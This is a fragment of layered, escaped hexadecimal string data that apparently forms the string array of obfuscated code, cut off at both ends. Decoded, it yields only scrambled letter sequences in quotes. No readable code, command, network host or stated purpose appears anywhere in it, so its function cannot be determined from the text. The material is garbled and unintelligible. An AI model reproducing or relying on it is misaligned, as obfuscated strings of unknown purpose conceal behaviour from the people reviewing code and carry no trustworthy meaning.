c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5